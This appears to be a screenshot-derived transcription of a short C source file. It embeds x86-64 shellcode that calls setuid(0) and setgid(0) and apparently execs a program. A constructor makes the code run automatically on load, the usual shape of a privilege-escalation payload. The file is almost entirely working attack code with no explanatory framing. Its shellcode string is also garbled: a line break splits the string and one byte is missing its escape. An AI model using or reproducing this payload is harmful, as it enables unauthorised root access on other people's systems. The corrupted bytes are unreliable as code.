 File Edit Search View Document Help
1 #include <stdio.h>
2 #include <stdlib.h>
3
4 unsigned char shellcode[] =
"\x55\x48\x89\xe5\x48\x83\xc4\x40\x48\xc7\xc0\x69\x00\x00\x00\x48\xc7\xc7\x00\x00\x00\x00\x0f\x05\x48\xc7\xc0\x6a\x00\x00\x00\x48\xc7\xc7\x00\x00\x00\x00\x0f\x05\x48
x48\x89\xe7\x48\xc7\xc2\x00\x00\x00\x00\x52\x57\x48\x89\xe6\x0f\x05\x48\xc7\xc0\x3c\x00\x00\x00\x48\xc7\xc7\x00\x00\x00\x00\x0f\x05\x90\x5d\xc3";
5
6 static void __attribute__((constructor)) _init(void) {
7     int (*ret)() = (int(*)())shellcode;
8     ret();
9 }
10
11 int main() {
12
13     return 0;
14 }
15